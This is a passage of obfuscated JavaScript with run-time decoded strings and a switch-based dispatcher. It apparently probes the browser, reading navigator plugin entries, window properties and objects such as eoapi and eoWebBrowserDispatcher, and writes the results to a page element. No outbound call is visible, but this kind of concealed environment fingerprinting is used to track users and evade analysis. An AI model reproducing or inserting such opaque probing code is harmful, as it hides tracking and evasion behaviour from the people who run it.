'\x58\x5a\x2a\x7a'),function(){var _0x5913a4=eoapi;return _0x5913a4;}],[_0xbce7('0x191', '\x34\x6d\x62\x67'),_0xbce7('0x130', '\x4b\x30\x37\x51'),function(){var _0x12fdd8=eoapi_VerifyThis;return _0x12fdd8;}],[_0xbce7('0x192', '\x6c\x4b\x57\x58'),_0xbce7('0x193', '\x69\x33\x4e\x66'),function(){var _0x3a0584=eoapi_extInvoke;return _0x3a0584;}],[_0xbce7('0x194', '\x26\x66\x76\x6e'),_0xbce7('0xa3', '\x66\x77\x64\x23'),function(){var _0x3fcc01=eoWebBrowserDispatcher;return _0x3fcc01;}],[_0xbce7('0x195', '\x7a\x79\x43\x59'),_0xbce7('0x196', '\x4b\x66\x57\x5a'),function(){return window[_0xbce7('0x197', '\x66\x5b\x69\x53')];}],[_0xbce7('0x198', '\x75\x6a\x71\x61'),_0xbce7('0x199', '\x65\x48\x46\x38'),function(){return _0x198373[_0xbce7('0x19a', '\x40\x50\x62\x38')](navigator[_0xbce7('0x19b', '\x4e\x70\x6c\x36')][_0xbce7('0x19c', '\x2a\x65\x37\x6d')],0x2);}],[_0xbce7('0x19d', '\x75\x34\x4c\x29'),_0xbce7('0x19e', '\x58\x5a\x2a\x7a'),function(){return _0x198373[_0xbce7('0x19f', '\x66\x5b\x69\x53')](navigator[_0xbce7('0x1a0', '\x42\x68\x6b\x26')][_0xbce7('0x1a1', '\x73\x28\x4e\x42')],0x2);}],[_0xbce7('0x1a2', '\x73\x77\x41\x47'),_0xbce7('0x12c', '\x7a\x79\x43\x59'),function(){return window[_0xbce7('0x1a3', '\x40\x50\x62\x38')];}],[_0xbce7('0x1a4', '\x28\x5a\x77\x72'),_0xbce7('0x199', '\x65\x48\x46\x38'),function(){return navigator[_0xbce7('0x1a5', '\x28\x65\x34\x50')][_0xbce7('0x1a6', '\x29\x65\x30\x4f')][0x0][_0xbce7('0x1a7', '\x29\x65\x30\x4f')];}],[_0xbce7('0x1a8', '\x34\x6d\x62\x67'),_0xbce7('0x157', '\x6e\x29\x62\x29'),function(){return navigator[_0xbce7('0x1a9', '\x69\x33\x4e\x66')][_0xbce7('0x1aa', '\x6c\x51\x30\x34')][0x1][_0xbce7('0x1ab', '\x40\x74\x29\x23')];}],[_0xbce7('0x1ac', '\x76\x37\x43\x41'),_0xbce7('0x154', '\x4b\x66\x57\x5a'),function(){return navigator[_0xbce7('0x1ad', '\x77\x4f\x45\x21')][_0xbce7('0x1ae', '\x50\x63\x77\x24')][0x2][_0xbce7('0x1af', '\x4f\x46\x2a\x43')];}],[_0xbce7('0x1b0', '\x4b\x30\x37\x51'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return navigator[_0xbce7('0x1b1', '\x72\x6d\x72\x68')][_0xbce7('0x1b2', '\x53\x24\x5e\x75')];}],[_0xbce7('0x1b3', '\x63\x28\x68\x5e'),_0xbce7('0x141', '\x50\x63\x77\x24'),function(){return navigator[_0xbce7('0x1b4', '\x4b\x30\x37\x51')];}],[_0xbce7('0x1b5', '\x50\x63\x77\x24'),_0xbce7('0x18d', '\x4b\x30\x37\x51'),function(){return navigator[_0xbce7('0x1b6', '\x43\x31\x39\x37')][_0xbce7('0x1b7', '\x32\x47\x57\x77')];}],[_0xbce7('0x1b8', '\x56\x21\x52\x45'),_0xbce7('0x19e', '\x58\x5a\x2a\x7a'),function(){return navigator[_0xbce7('0x1b9', '\x28\x21\x25\x33')][_0xbce7('0x1ba', '\x73\x28\x4e\x42')];}]];try{var _0x12904e=_0xbce7('0x1bb', '\x49\x75\x38\x32')[_0xbce7('0x1bc', '\x34\x6d\x62\x67')]('\x7c'),_0x3d900d=0x0;while(!![]){switch(_0x12904e[_0x3d900d++]){case'\x30':_0x198373[_0xbce7('0x1bd', '\x6b\x72\x64\x72')](_0x2a7fa7);continue;case'\x31':if(!_0x500791[_0xbce7('0x1be', '\x43\x31\x39\x37')])_0x500791[_0xbce7('0x1bf', '\x53\x24\x5e\x75')]=_0x4a268c;continue;case'\x32':if(_0x45b538){_0x2a9a09[_0xbce7('0x1c0', '\x49\x75\x38\x32')]([_0x45b538,_0xbce7('0xb2', '\x33\x4e\x4b\x67')]);_0x198373[_0xbce7('0x1c1', '\x49\x75\x38\x32')](_0x39992b,_0x198373[_0xbce7('0x1c2', '\x75\x34\x4c\x29')](_0x5fa095,_0x2a9a09));}continue;case'\x33':var _0xaf0d6a=_0x3e53a2[_0xbce7('0x1c3', '\x28\x21\x25\x33')](0x2);continue;case'\x34':if(_0x259d48){try{_0x459eae[_0xbce7('0x1c4', '\x75\x6a\x71\x61')]=_0x198373[_0xbce7('0x1c5', '\x4b\x30\x37\x51')](_0x8f91cf,_0x259d48);}catch(_0x1fd209){}}continue;case'\x35':var _0x3e53a2=_0xbce7('0x1c6', '\x26\x66\x76\x6e');continue;case'\x36':_0x198373[_0xbce7('0x1c7', '\x53\x24\x5e\x75')](_0x39992b,_0x198373[_0xbce7('0x1c8', '\x76\x37\x43\x41')](_0x5fa095,_0x2a9a09));continue;case'\x37':_0x49ec8d[_0xbce7('0x1c9', '\x28\x5a\x77\x72')](_0xbce7('0x1ca', '\x6c\x51\x30\x34'))[_0xbce7('0x1cb', '\x6b\x72\x64\x72')]=_0x198373[_0xbce7('0x1cc', '\x50\x63\x77\x24')](_0xbce7('0x1cd', '\x28\x5a\x77\x72'),_0x500791[_0xbce7('0x1ce', '\x4e\x70\x6c\x36')][_0xbce7('0x1cf', '\x79\x31\x6d\x33')]());continue;case'\x38':_0x2a9a09[_0xbce7('0x1d0', '\x56\x21\x52\x45')]([_0x198373[_0xbce7('0x1d1', '\x28\x5a\x77\x72')](_0x198373[_0xbce7('0x1d2', '\x75\x6a\x71\x61')](_0x198373[_0xbce7('0x1d3', '\x43\x31\x39\x37')]('\x27',_0x19d932),'\x27'),_0xbce7('0x1d4', '\x7a\x79\x43\x59')),_0xbce7('0x1d5', '\x73\x28\x4e\x42'),function(){return _0x19d932[_0xbce7('0x1d6', '\x56\x21\x52\x45')]();}]);continue;case'\x39':var _0x361ce1=_0x3e53a2[_0xbce7('0x62', '\x4b\x66\x57\x5a')](0x0,0x2);continue;case'\x31\x30':var _0x19d932=_0xbce7('0x1d7', '\x73\x77\x41\x47');continue;}break;}}catch(_0x1849c1){_0x49ec8d[_0xbce7('0x1d8', '\x42\x68\x6b\x26')](_0xbce7('0x1d9', '\x26\x66\x76\x6e'))[_0xbce7('0x1da', '\x6e\x29\x62\x29')]=_0x198373[_0xbce7('0x1db', '\x43\x31\x39\x37')](_0xbce7('0x1dc', '\x77\x4f\x45\x21'),_0x500791[_0xbce7('0x1dd', '\x49\x75\x38\x32')](_0x1849c1[_0xbce7('0x1de', '\x42\x68\x6b\x26')]));}finally{if(_0x259d48)_0x459eae[_0xbce7('0x6', '\x6b\x72\x64\x72')]=_0x259d48;}}());